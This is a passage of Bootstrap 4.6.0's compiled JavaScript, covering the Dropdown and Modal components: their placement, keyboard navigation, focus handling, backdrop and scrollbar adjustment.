    var EVENT_KEYDOWN_DATA_API = "keydown" + EVENT_KEY$4 + DATA_API_KEY$4;
    var EVENT_KEYUP_DATA_API = "keyup" + EVENT_KEY$4 + DATA_API_KEY$4;
    var CLASS_NAME_DISABLED = 'disabled';
    var CLASS_NAME_SHOW$2 = 'show';
    var CLASS_NAME_DROPUP = 'dropup';
    var CLASS_NAME_DROPRIGHT = 'dropright';
    var CLASS_NAME_DROPLEFT = 'dropleft';
    var CLASS_NAME_MENURIGHT = 'dropdown-menu-right';
    var CLASS_NAME_POSITION_STATIC = 'position-static';
    var SELECTOR_DATA_TOGGLE$2 = '[data-toggle="dropdown"]';
    var SELECTOR_FORM_CHILD = '.dropdown form';
    var SELECTOR_MENU = '.dropdown-menu';
    var SELECTOR_NAVBAR_NAV = '.navbar-nav';
    var SELECTOR_VISIBLE_ITEMS = '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
    var PLACEMENT_TOP = 'top-start';
    var PLACEMENT_TOPEND = 'top-end';
    var PLACEMENT_BOTTOM = 'bottom-start';
    var PLACEMENT_BOTTOMEND = 'bottom-end';
    var PLACEMENT_RIGHT = 'right-start';
    var PLACEMENT_LEFT = 'left-start';
    var Default$2 = {
        offset: 0,
        flip: true,
        boundary: 'scrollParent',
        reference: 'toggle',
        display: 'dynamic',
        popperConfig: null
    };
    var DefaultType$2 = {
        offset: '(number|string|function)',
        flip: 'boolean',
        boundary: '(string|element)',
        reference: '(string|element)',
        display: 'string',
        popperConfig: '(null|object)'
    };
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Dropdown = /*#__PURE__*/function () {
        function Dropdown(element, config) {
            this._element = element;
            this._popper = null;
            this._config = this._getConfig(config);
            this._menu = this._getMenuElement();
            this._inNavbar = this._detectNavbar();

            this._addEventListeners();
        } // Getters


        var _proto = Dropdown.prototype;

        // Public
        _proto.toggle = function toggle() {
            if (this._element.disabled || $__default['default'](this._element).hasClass(CLASS_NAME_DISABLED)) {
                return;
            }

            var isActive = $__default['default'](this._menu).hasClass(CLASS_NAME_SHOW$2);

            Dropdown._clearMenus();

            if (isActive) {
                return;
            }

            this.show(true);
        };

        _proto.show = function show(usePopper) {
            if (usePopper === void 0) {
                usePopper = false;
            }

            if (this._element.disabled || $__default['default'](this._element).hasClass(CLASS_NAME_DISABLED) || $__default['default'](this._menu).hasClass(CLASS_NAME_SHOW$2)) {
                return;
            }

            var relatedTarget = {
                relatedTarget: this._element
            };
            var showEvent = $__default['default'].Event(EVENT_SHOW$1, relatedTarget);

            var parent = Dropdown._getParentFromElement(this._element);

            $__default['default'](parent).trigger(showEvent);

            if (showEvent.isDefaultPrevented()) {
                return;
            } // Totally disable Popper for Dropdowns in Navbar


            if (!this._inNavbar && usePopper) {
                /**
                 * Check for Popper dependency
                 * Popper - https://popper.js.org
                 */
                if (typeof Popper === 'undefined') {
                    throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
                }

                var referenceElement = this._element;

                if (this._config.reference === 'parent') {
                    referenceElement = parent;
                } else if (Util.isElement(this._config.reference)) {
                    referenceElement = this._config.reference; // Check if it's jQuery element

                    if (typeof this._config.reference.jquery !== 'undefined') {
                        referenceElement = this._config.reference[0];
                    }
                } // If boundary is not `scrollParent`, then set position to `static`
                // to allow the menu to "escape" the scroll parent's boundaries
                // https://github.com/twbs/bootstrap/issues/24251


                if (this._config.boundary !== 'scrollParent') {
                    $__default['default'](parent).addClass(CLASS_NAME_POSITION_STATIC);
                }

                this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
            } // If this is a touch-enabled device we add extra
            // empty mouseover listeners to the body's immediate children;
            // only needed because of broken event delegation on iOS
            // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


            if ('ontouchstart' in document.documentElement && $__default['default'](parent).closest(SELECTOR_NAVBAR_NAV).length === 0) {
                $__default['default'](document.body).children().on('mouseover', null, $__default['default'].noop);
            }

            this._element.focus();

            this._element.setAttribute('aria-expanded', true);

            $__default['default'](this._menu).toggleClass(CLASS_NAME_SHOW$2);
            $__default['default'](parent).toggleClass(CLASS_NAME_SHOW$2).trigger($__default['default'].Event(EVENT_SHOWN$1, relatedTarget));
        };

        _proto.hide = function hide() {
            if (this._element.disabled || $__default['default'](this._element).hasClass(CLASS_NAME_DISABLED) || !$__default['default'](this._menu).hasClass(CLASS_NAME_SHOW$2)) {
                return;
            }

            var relatedTarget = {
                relatedTarget: this._element
            };
            var hideEvent = $__default['default'].Event(EVENT_HIDE$1, relatedTarget);

            var parent = Dropdown._getParentFromElement(this._element);

            $__default['default'](parent).trigger(hideEvent);

            if (hideEvent.isDefaultPrevented()) {
                return;
            }

            if (this._popper) {
                this._popper.destroy();
            }

            $__default['default'](this._menu).toggleClass(CLASS_NAME_SHOW$2);
            $__default['default'](parent).toggleClass(CLASS_NAME_SHOW$2).trigger($__default['default'].Event(EVENT_HIDDEN$1, relatedTarget));
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$4);
            $__default['default'](this._element).off(EVENT_KEY$4);
            this._element = null;
            this._menu = null;

            if (this._popper !== null) {
                this._popper.destroy();

                this._popper = null;
            }
        };

        _proto.update = function update() {
            this._inNavbar = this._detectNavbar();

            if (this._popper !== null) {
                this._popper.scheduleUpdate();
            }
        } // Private
        ;

        _proto._addEventListeners = function _addEventListeners() {
            var _this = this;

            $__default['default'](this._element).on(EVENT_CLICK, function (event) {
                event.preventDefault();
                event.stopPropagation();

                _this.toggle();
            });
        };

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, this.constructor.Default, $__default['default'](this._element).data(), config);
            Util.typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
            return config;
        };

        _proto._getMenuElement = function _getMenuElement() {
            if (!this._menu) {
                var parent = Dropdown._getParentFromElement(this._element);

                if (parent) {
                    this._menu = parent.querySelector(SELECTOR_MENU);
                }
            }

            return this._menu;
        };

        _proto._getPlacement = function _getPlacement() {
            var $parentDropdown = $__default['default'](this._element.parentNode);
            var placement = PLACEMENT_BOTTOM; // Handle dropup

            if ($parentDropdown.hasClass(CLASS_NAME_DROPUP)) {
                placement = $__default['default'](this._menu).hasClass(CLASS_NAME_MENURIGHT) ? PLACEMENT_TOPEND : PLACEMENT_TOP;
            } else if ($parentDropdown.hasClass(CLASS_NAME_DROPRIGHT)) {
                placement = PLACEMENT_RIGHT;
            } else if ($parentDropdown.hasClass(CLASS_NAME_DROPLEFT)) {
                placement = PLACEMENT_LEFT;
            } else if ($__default['default'](this._menu).hasClass(CLASS_NAME_MENURIGHT)) {
                placement = PLACEMENT_BOTTOMEND;
            }

            return placement;
        };

        _proto._detectNavbar = function _detectNavbar() {
            return $__default['default'](this._element).closest('.navbar').length > 0;
        };

        _proto._getOffset = function _getOffset() {
            var _this2 = this;

            var offset = {};

            if (typeof this._config.offset === 'function') {
                offset.fn = function (data) {
                    data.offsets = _extends({}, data.offsets, _this2._config.offset(data.offsets, _this2._element) || {});
                    return data;
                };
            } else {
                offset.offset = this._config.offset;
            }

            return offset;
        };

        _proto._getPopperConfig = function _getPopperConfig() {
            var popperConfig = {
                placement: this._getPlacement(),
                modifiers: {
                    offset: this._getOffset(),
                    flip: {
                        enabled: this._config.flip
                    },
                    preventOverflow: {
                        boundariesElement: this._config.boundary
                    }
                }
            }; // Disable Popper if we have a static display

            if (this._config.display === 'static') {
                popperConfig.modifiers.applyStyle = {
                    enabled: false
                };
            }

            return _extends({}, popperConfig, this._config.popperConfig);
        } // Static
        ;

        Dropdown._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$4);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' ? config : null;

                if (!data) {
                    data = new Dropdown(this, _config);
                    $__default['default'](this).data(DATA_KEY$4, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        Dropdown._clearMenus = function _clearMenus(event) {
            if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
                return;
            }

            var toggles = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$2));

            for (var i = 0, len = toggles.length; i < len; i++) {
                var parent = Dropdown._getParentFromElement(toggles[i]);

                var context = $__default['default'](toggles[i]).data(DATA_KEY$4);
                var relatedTarget = {
                    relatedTarget: toggles[i]
                };

                if (event && event.type === 'click') {
                    relatedTarget.clickEvent = event;
                }

                if (!context) {
                    continue;
                }

                var dropdownMenu = context._menu;

                if (!$__default['default'](parent).hasClass(CLASS_NAME_SHOW$2)) {
                    continue;
                }

                if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $__default['default'].contains(parent, event.target)) {
                    continue;
                }

                var hideEvent = $__default['default'].Event(EVENT_HIDE$1, relatedTarget);
                $__default['default'](parent).trigger(hideEvent);

                if (hideEvent.isDefaultPrevented()) {
                    continue;
                } // If this is a touch-enabled device we remove the extra
                // empty mouseover listeners we added for iOS support


                if ('ontouchstart' in document.documentElement) {
                    $__default['default'](document.body).children().off('mouseover', null, $__default['default'].noop);
                }

                toggles[i].setAttribute('aria-expanded', 'false');

                if (context._popper) {
                    context._popper.destroy();
                }

                $__default['default'](dropdownMenu).removeClass(CLASS_NAME_SHOW$2);
                $__default['default'](parent).removeClass(CLASS_NAME_SHOW$2).trigger($__default['default'].Event(EVENT_HIDDEN$1, relatedTarget));
            }
        };

        Dropdown._getParentFromElement = function _getParentFromElement(element) {
            var parent;
            var selector = Util.getSelectorFromElement(element);

            if (selector) {
                parent = document.querySelector(selector);
            }

            return parent || element.parentNode;
        } // eslint-disable-next-line complexity
        ;

        Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
            // If not input/textarea:
            //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
            // If input/textarea:
            //  - If space key => not a dropdown command
            //  - If key is other than escape
            //    - If key is not up or down => not a dropdown command
            //    - If trigger inside the menu => not a dropdown command
            if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $__default['default'](event.target).closest(SELECTOR_MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
                return;
            }

            if (this.disabled || $__default['default'](this).hasClass(CLASS_NAME_DISABLED)) {
                return;
            }

            var parent = Dropdown._getParentFromElement(this);

            var isActive = $__default['default'](parent).hasClass(CLASS_NAME_SHOW$2);

            if (!isActive && event.which === ESCAPE_KEYCODE) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();

            if (!isActive || event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE) {
                if (event.which === ESCAPE_KEYCODE) {
                    $__default['default'](parent.querySelector(SELECTOR_DATA_TOGGLE$2)).trigger('focus');
                }

                $__default['default'](this).trigger('click');
                return;
            }

            var items = [].slice.call(parent.querySelectorAll(SELECTOR_VISIBLE_ITEMS)).filter(function (item) {
                return $__default['default'](item).is(':visible');
            });

            if (items.length === 0) {
                return;
            }

            var index = items.indexOf(event.target);

            if (event.which === ARROW_UP_KEYCODE && index > 0) {
                // Up
                index--;
            }

            if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
                // Down
                index++;
            }

            if (index < 0) {
                index = 0;
            }

            items[index].focus();
        };

        _createClass(Dropdown, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$4;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$2;
            }
        }, {
            key: "DefaultType",
            get: function get() {
                return DefaultType$2;
            }
        }]);

        return Dropdown;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$2, Dropdown._dataApiKeydownHandler).on(EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown._dataApiKeydownHandler).on(EVENT_CLICK_DATA_API$4 + " " + EVENT_KEYUP_DATA_API, Dropdown._clearMenus).on(EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$2, function (event) {
        event.preventDefault();
        event.stopPropagation();

        Dropdown._jQueryInterface.call($__default['default'](this), 'toggle');
    }).on(EVENT_CLICK_DATA_API$4, SELECTOR_FORM_CHILD, function (e) {
        e.stopPropagation();
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$4] = Dropdown._jQueryInterface;
    $__default['default'].fn[NAME$4].Constructor = Dropdown;

    $__default['default'].fn[NAME$4].noConflict = function () {
        $__default['default'].fn[NAME$4] = JQUERY_NO_CONFLICT$4;
        return Dropdown._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$5 = 'modal';
    var VERSION$5 = '4.6.0';
    var DATA_KEY$5 = 'bs.modal';
    var EVENT_KEY$5 = "." + DATA_KEY$5;
    var DATA_API_KEY$5 = '.data-api';
    var JQUERY_NO_CONFLICT$5 = $__default['default'].fn[NAME$5];
    var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

    var Default$3 = {
        backdrop: true,
        keyboard: true,
        focus: true,
        show: true
    };
    var DefaultType$3 = {
        backdrop: '(boolean|string)',
        keyboard: 'boolean',
        focus: 'boolean',
        show: 'boolean'
    };
    var EVENT_HIDE$2 = "hide" + EVENT_KEY$5;
    var EVENT_HIDE_PREVENTED = "hidePrevented" + EVENT_KEY$5;
    var EVENT_HIDDEN$2 = "hidden" + EVENT_KEY$5;
    var EVENT_SHOW$2 = "show" + EVENT_KEY$5;
    var EVENT_SHOWN$2 = "shown" + EVENT_KEY$5;
    var EVENT_FOCUSIN = "focusin" + EVENT_KEY$5;
    var EVENT_RESIZE = "resize" + EVENT_KEY$5;
    var EVENT_CLICK_DISMISS = "click.dismiss" + EVENT_KEY$5;
    var EVENT_KEYDOWN_DISMISS = "keydown.dismiss" + EVENT_KEY$5;
    var EVENT_MOUSEUP_DISMISS = "mouseup.dismiss" + EVENT_KEY$5;
    var EVENT_MOUSEDOWN_DISMISS = "mousedown.dismiss" + EVENT_KEY$5;
    var EVENT_CLICK_DATA_API$5 = "click" + EVENT_KEY$5 + DATA_API_KEY$5;
    var CLASS_NAME_SCROLLABLE = 'modal-dialog-scrollable';
    var CLASS_NAME_SCROLLBAR_MEASURER = 'modal-scrollbar-measure';
    var CLASS_NAME_BACKDROP = 'modal-backdrop';
    var CLASS_NAME_OPEN = 'modal-open';
    var CLASS_NAME_FADE$1 = 'fade';
    var CLASS_NAME_SHOW$3 = 'show';
    var CLASS_NAME_STATIC = 'modal-static';
    var SELECTOR_DIALOG = '.modal-dialog';
    var SELECTOR_MODAL_BODY = '.modal-body';
    var SELECTOR_DATA_TOGGLE$3 = '[data-toggle="modal"]';
    var SELECTOR_DATA_DISMISS = '[data-dismiss="modal"]';
    var SELECTOR_FIXED_CONTENT = '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
    var SELECTOR_STICKY_CONTENT = '.sticky-top';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Modal = /*#__PURE__*/function () {
        function Modal(element, config) {
            this._config = this._getConfig(config);
            this._element = element;
            this._dialog = element.querySelector(SELECTOR_DIALOG);
            this._backdrop = null;
            this._isShown = false;
            this._isBodyOverflowing = false;
            this._ignoreBackdropClick = false;
            this._isTransitioning = false;
            this._scrollbarWidth = 0;
        } // Getters


        var _proto = Modal.prototype;

        // Public
        _proto.toggle = function toggle(relatedTarget) {
            return this._isShown ? this.hide() : this.show(relatedTarget);
        };

        _proto.show = function show(relatedTarget) {
            var _this = this;

            if (this._isShown || this._isTransitioning) {
                return;
            }

            if ($__default['default'](this._element).hasClass(CLASS_NAME_FADE$1)) {
                this._isTransitioning = true;
            }

            var showEvent = $__default['default'].Event(EVENT_SHOW$2, {
                relatedTarget: relatedTarget
            });
            $__default['default'](this._element).trigger(showEvent);

            if (this._isShown || showEvent.isDefaultPrevented()) {
                return;
            }

            this._isShown = true;

            this._checkScrollbar();

            this._setScrollbar();

            this._adjustDialog();

            this._setEscapeEvent();

            this._setResizeEvent();

            $__default['default'](this._element).on(EVENT_CLICK_DISMISS, SELECTOR_DATA_DISMISS, function (event) {
                return _this.hide(event);
            });
            $__default['default'](this._dialog).on(EVENT_MOUSEDOWN_DISMISS, function () {
                $__default['default'](_this._element).one(EVENT_MOUSEUP_DISMISS, function (event) {
                    if ($__default['default'](event.target).is(_this._element)) {
                        _this._ignoreBackdropClick = true;
                    }
                });
            });

            this._showBackdrop(function () {
                return _this._showElement(relatedTarget);
            });
        };

        _proto.hide = function hide(event) {
            var _this2 = this;

            if (event) {
                event.preventDefault();
            }

            if (!this._isShown || this._isTransitioning) {
                return;
            }

            var hideEvent = $__default['default'].Event(EVENT_HIDE$2);
            $__default['default'](this._element).trigger(hideEvent);

            if (!this._isShown || hideEvent.isDefaultPrevented()) {
                return;
            }

            this._isShown = false;
            var transition = $__default['default'](this._element).hasClass(CLASS_NAME_FADE$1);

            if (transition) {
                this._isTransitioning = true;
            }

            this._setEscapeEvent();

            this._setResizeEvent();

            $__default['default'](document).off(EVENT_FOCUSIN);
            $__default['default'](this._element).removeClass(CLASS_NAME_SHOW$3);
            $__default['default'](this._element).off(EVENT_CLICK_DISMISS);
            $__default['default'](this._dialog).off(EVENT_MOUSEDOWN_DISMISS);

            if (transition) {
                var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                $__default['default'](this._element).one(Util.TRANSITION_END, function (event) {
                    return _this2._hideModal(event);
                }).emulateTransitionEnd(transitionDuration);
            } else {
                this._hideModal();
            }
        };

        _proto.dispose = function dispose() {
            [window, this._element, this._dialog].forEach(function (htmlElement) {
                return $__default['default'](htmlElement).off(EVENT_KEY$5);
            });
            /**
             * `document` has 2 events `EVENT_FOCUSIN` and `EVENT_CLICK_DATA_API`
             * Do not move `document` in `htmlElements` array
             * It will remove `EVENT_CLICK_DATA_API` event that should remain
             */

            $__default['default'](document).off(EVENT_FOCUSIN);
            $__default['default'].removeData(this._element, DATA_KEY$5);
            this._config = null;
            this._element = null;
            this._dialog = null;
            this._backdrop = null;
            this._isShown = null;
            this._isBodyOverflowing = null;
            this._ignoreBackdropClick = null;
            this._isTransitioning = null;
            this._scrollbarWidth = null;
        };

        _proto.handleUpdate = function handleUpdate() {
            this._adjustDialog();
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default$3, config);
            Util.typeCheckConfig(NAME$5, config, DefaultType$3);
            return config;
        };

        _proto._triggerBackdropTransition = function _triggerBackdropTransition() {
            var _this3 = this;

            var hideEventPrevented = $__default['default'].Event(EVENT_HIDE_PREVENTED);
            $__default['default'](this._element).trigger(hideEventPrevented);

            if (hideEventPrevented.isDefaultPrevented()) {
                return;
            }

            var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

            if (!isModalOverflowing) {
                this._element.style.overflowY = 'hidden';
            }

            this._element.classList.add(CLASS_NAME_STATIC);

            var modalTransitionDuration = Util.getTransitionDurationFromElement(this._dialog);
            $__default['default'](this._element).off(Util.TRANSITION_END);
            $__default['default'](this._element).one(Util.TRANSITION_END, function () {
                _this3._element.classList.remove(CLASS_NAME_STATIC);

                if (!isModalOverflowing) {
                    $__default['default'](_this3._element).one(Util.TRANSITION_END, function () {
                        _this3._element.style.overflowY = '';
                    }).emulateTransitionEnd(_this3._element, modalTransitionDuration);
                }
            }).emulateTransitionEnd(modalTransitionDuration);

            this._element.focus();
        };

        _proto._showElement = function _showElement(relatedTarget) {
            var _this4 = this;

            var transition = $__default['default'](this._element).hasClass(CLASS_NAME_FADE$1);
            var modalBody = this._dialog ? this._dialog.querySelector(SELECTOR_MODAL_BODY) : null;

            if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
                // Don't move modal's DOM position
                document.body.appendChild(this._element);
            }

            this._element.style.display = 'block';

            this._element.removeAttribute('aria-hidden');

            this._element.setAttribute('aria-modal', true);

            this._element.setAttribute('role', 'dialog');

            if ($__default['default'](this._dialog).hasClass(CLASS_NAME_SCROLLABLE) && modalBody) {
                modalBody.scrollTop = 0;
            } else {
                this._element.scrollTop = 0;
            }

            if (transition) {
                Util.reflow(this._element);
            }

            $__default['default'](this._element).addClass(CLASS_NAME_SHOW$3);

            if (this._config.focus) {
                this._enforceFocus();
            }

            var shownEvent = $__default['default'].Event(EVENT_SHOWN$2, {
                relatedTarget: relatedTarget
            });

            var transitionComplete = function transitionComplete() {
                if (_this4._config.focus) {
                    _this4._element.focus();
                }

                _this4._isTransitioning = false;
                $__default['default'](_this4._element).trigger(shownEvent);
            };

            if (transition) {
                var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
                $__default['default'](this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
            } else {
                transitionComplete();
            }
        };

        _proto._enforceFocus = function _enforceFocus() {
            var _this5 = this;

            $__default['default'](document).off(EVENT_FOCUSIN) // Guard against infinite focus loop
                .on(EVENT_FOCUSIN, function (event) {
                    if (document !== event.target && _this5._element !== event.target && $__default['default'](_this5._element).has(event.target).length === 0) {
                        _this5._element.focus();
                    }
                });
        };

        _proto._setEscapeEvent = function _setEscapeEvent() {
            var _this6 = this;

            if (this._isShown) {
                $__default['default'](this._element).on(EVENT_KEYDOWN_DISMISS, function (event) {
                    if (_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
                        event.preventDefault();

                        _this6.hide();
                    } else if (!_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
                        _this6._triggerBackdropTransition();
                    }
                });
            } else if (!this._isShown) {
                $__default['default'](this._element).off(EVENT_KEYDOWN_DISMISS);
            }
        };

        _proto._setResizeEvent = function _setResizeEvent() {
            var _this7 = this;

            if (this._isShown) {
                $__default['default'](window).on(EVENT_RESIZE, function (event) {
                    return _this7.handleUpdate(event);
                });
            } else {
                $__default['default'](window).off(EVENT_RESIZE);
            }
        };

        _proto._hideModal = function _hideModal() {
            var _this8 = this;

            this._element.style.display = 'none';

            this._element.setAttribute('aria-hidden', true);

            this._element.removeAttribute('aria-modal');

            this._element.removeAttribute('role');

            this._isTransitioning = false;

            this._showBackdrop(function () {
                $__default['default'](document.body).removeClass(CLASS_NAME_OPEN);

                _this8._resetAdjustments();

                _this8._resetScrollbar();

                $__default['default'](_this8._element).trigger(EVENT_HIDDEN$2);
            });
        };

        _proto._removeBackdrop = function _removeBackdrop() {
            if (this._backdrop) {
                $__default['default'](this._backdrop).remove();
                this._backdrop = null;
            }
        };

        _proto._showBackdrop = function _showBackdrop(callback) {
            var _this9 = this;

            var animate = $__default['default'](this._element).hasClass(CLASS_NAME_FADE$1) ? CLASS_NAME_FADE$1 : '';

            if (this._isShown && this._config.backdrop) {
                this._backdrop = document.createElement('div');
                this._backdrop.className = CLASS_NAME_BACKDROP;

                if (animate) {
                    this._backdrop.classList.add(animate);
                }

                $__default['default'](this._backdrop).appendTo(document.body);
                $__default['default'](this._element).on(EVENT_CLICK_DISMISS, function (event) {
                    if (_this9._ignoreBackdropClick) {
                        _this9._ignoreBackdropClick = false;
                        return;
                    }

                    if (event.target !== event.currentTarget) {
                        return;
                    }

                    if (_this9._config.backdrop === 'static') {
                        _this9._triggerBackdropTransition();
                    } else {
                        _this9.hide();
                    }
                });

                if (animate) {
                    Util.reflow(this._backdrop);
                }

                $__default['default'](this._backdrop).addClass(CLASS_NAME_SHOW$3);

                if (!callback) {
                    return;
                }

                if (!animate) {
                    callback();
                    return;
                }

                var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
                $__default['default'](this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
            } else if (!this._isShown && this._backdrop) {
                $__default['default'](this._backdrop).removeClass(CLASS_NAME_SHOW$3);

                var callbackRemove = function callbackRemove() {
                    _this9._removeBackdrop();

                    if (callback) {
                        callback();
                    }
                };

                if ($__default['default'](this._element).hasClass(CLASS_NAME_FADE$1)) {
                    var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);

                    $__default['default'](this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
                } else {
                    callbackRemove();
                }
            } else if (callback) {
                callback();
            }
        } // ----------------------------------------------------------------------
        // the following methods are used to handle overflowing modals
        // todo (fat): these should probably be refactored out of modal.js
        // ----------------------------------------------------------------------
        ;

        _proto._adjustDialog = function _adjustDialog() {
            var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

            if (!this._isBodyOverflowing && isModalOverflowing) {
                this._element.style.paddingLeft = this._scrollbarWidth + "px";
            }

            if (this._isBodyOverflowing && !isModalOverflowing) {
                this._element.style.paddingRight = this._scrollbarWidth + "px";
            }
        };

        _proto._resetAdjustments = function _resetAdjustments() {
            this._element.style.paddingLeft = '';
            this._element.style.paddingRight = '';
        };

        _proto._checkScrollbar = function _checkScrollbar() {
            var rect = document.body.getBoundingClientRect();
            this._isBodyOverflowing = Math.round(rect.left + rect.right) < window.innerWidth;
            this._scrollbarWidth = this._getScrollbarWidth();
        };

        _proto._setScrollbar = function _setScrollbar() {
            var _this10 = this;

            if (this._isBodyOverflowing) {
                // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
                //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
                var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
                var stickyContent = [].slice.call(document.querySelectorAll(SELECTOR_STICKY_CONTENT)); // Adjust fixed content padding

                $__default['default'](fixedContent).each(function (index, element) {
                    var actualPadding = element.style.paddingRight;
                    var calculatedPadding = $__default['default'](element).css('padding-right');
                    $__default['default'](element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this10._scrollbarWidth + "px");
                }); // Adjust sticky content margin

                $__default['default'](stickyContent).each(function (index, element) {
                    var actualMargin = element.style.marginRight;
                    var calculatedMargin = $__default['default'](element).css('margin-right');
                    $__default['default'](element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this10._scrollbarWidth + "px");
                }); // Adjust body padding

                var actualPadding = document.body.style.paddingRight;
                var calculatedPadding = $__default['default'](document.body).css('padding-right');
                $__default['default'](document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
            }

            $__default['default'](document.body).addClass(CLASS_NAME_OPEN);
        };

        _proto._resetScrollbar = function _resetScrollbar() {
            // Restore fixed content padding
            var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
            $__default['default'](fixedContent).each(function (index, element) {
                var padding = $__default['default'](element).data('padding-right');
                $__default['default'](element).removeData('padding-right');
                element.style.paddingRight = padding ? padding : '';
            }); // Restore sticky content

            var elements = [].slice.call(document.querySelectorAll("" + SELECTOR_STICKY_CONTENT));
            $__default['default'](elements).each(function (index, element) {
                var margin = $__default['default'](element).data('margin-right');

                if (typeof margin !== 'undefined') {
                    $__default['default'](element).css('margin-right', margin).removeData('margin-right');
                }
            }); // Restore body padding

            var padding = $__default['default'](document.body).data('padding-right');
            $__default['default'](document.body).removeData('padding-right');
            document.body.style.paddingRight = padding ? padding : '';
        };

        _proto._getScrollbarWidth = function _getScrollbarWidth() {
            // thx d.walsh
            var scrollDiv = document.createElement('div');
            scrollDiv.className = CLASS_NAME_SCROLLBAR_MEASURER;
            document.body.appendChild(scrollDiv);
            var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
            document.body.removeChild(scrollDiv);
            return scrollbarWidth;
        } // Static
        ;

        Modal._jQueryInterface = function _jQueryInterface(config, relatedTarget) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$5);

                var _config = _extends({}, Default$3, $__default['default'](this).data(), (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});

                if (!data) {
                    data = new Modal(this, _config);
                    $__default['default'](this).data(DATA_KEY$5, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config](relatedTarget);
                } else if (_config.show) {
                    data.show(relatedTarget);
                }
            });
        };

        _createClass(Modal, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$5;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$3;
            }
        }]);

        return Modal;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$5, SELECTOR_DATA_TOGGLE$3, function (event) {
        var _this11 = this;

        var target;
        var selector = Util.getSelectorFromElement(this);

        if (selector) {
            target = document.querySelector(selector);
        }

        var config = $__default['default'](target).data(DATA_KEY$5) ? 'toggle' : _extends({}, $__default['default'](target).data(), $__default['default'](this).data());

        if (this.tagName === 'A' || this.tagName === 'AREA') {
            event.preventDefault();
        }

        var $target = $__default['default'](target).one(EVENT_SHOW$2, function (showEvent) {
            if (showEvent.isDefaultPrevented()) {
                // Only register focus restorer if modal will actually get shown
                return;
            }

            $target.one(EVENT_HIDDEN$2, function () {
                if ($__default['default'](_this11).is(':visible')) {
                    _this11.focus();
                }
            });
        });

        Modal._jQueryInterface.call($__default['default'](target), config, this);
    });
    /**
